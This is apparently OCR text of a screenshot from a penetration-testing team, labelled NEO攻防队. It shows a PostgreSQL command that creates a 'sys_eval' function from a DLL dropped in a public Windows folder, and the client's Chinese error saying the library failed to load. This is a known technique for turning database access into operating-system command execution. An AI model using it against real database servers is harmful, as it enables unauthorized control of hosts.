 1 CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS 'c:\\users\\public\\test2.dll', 'sys_eval' LANGUAGE C RETURNS NULL ON
NULL INPUT IMMUTABLE;
信息
CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS 'c:\\users\\public\\test2.dll', 'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE
> 错误: 无法加载库 "c:\\users\\public\\test2.dll": %1 is not a valid Win32 application.
> 时间: 0.014s
NEO攻防队